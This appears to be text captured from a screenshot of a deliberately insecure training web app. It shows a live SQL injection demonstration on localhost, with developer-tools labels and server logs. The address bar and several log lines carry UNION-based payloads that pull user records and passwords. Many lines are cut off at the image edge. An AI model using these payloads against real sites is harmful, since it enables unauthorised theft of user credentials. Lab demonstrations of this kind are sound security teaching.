 localhost:5000/home/1%20union%20SELECT%20*%20from%20users
Deliberately Insecure Apps
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
Admin
0cef1fb10f60529028a71f58e54ed07b
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name Status Type Initiator Size Time
inject harmful scripts into websites, which can steal user
mohamad@mohamad-HP-ProBook-430-G7: ~
mohamad@mohamad... × mohamad@mohamad... × mohamad@
172.17.0.1 - - [27/Feb/2025 08:39:13] "GET /home/1%20union%20S
%20password%20from%20users?__debugger__=yes&cmd=resource&f=sty
00 -
172.17.0.1 - - [27/Feb/2025 08:39:14] "GET /home/1%20union%20S
20from%20users?__debugger__=yes&cmd=resource&f=console.png HTT
172.17.0.1 - - [27/Feb/2025 08:39:18] "GET /home/1%20union%20S
%20password%20from%20users?__debugger__=yes&cmd=resource&f=con
200 -
172.17.0.1 - - [27/Feb/2025 08:39:30] "GET /home/1%20union%20S
password%20from%20users HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 08:39:31] "GET /home/1%20union%20S
%20password%20from%20users?__debugger__=yes&cmd=resource&f=con
200 -
172.17.0.1 - - [27/Feb/2025 08:39:36] "GET /favicon.ico HTTP/1
172.17.0.1 - - [27/Feb/2025 08:39:45] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 08:40:01] "GET /home/1%20union%20S
0users HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 08:40:02] "GET /favicon.ico HTTP/1
172.17.0.1 - - [27/Feb/2025 08:40:43] "GET /home/1 HTTP/1.1" 2
172.17.0.1 - - [27/Feb/2025 08:40:43] "GET /favicon.ico HTTP/1
172.17.0.1 - - [27/Feb/2025 08:40:52] "GET /home/1%20union%20S
0users HTTP/1.1" 200 -
172.17.0.1 - - [27/Feb/2025 08:40:52] "GET /favicon.ico HTTP/1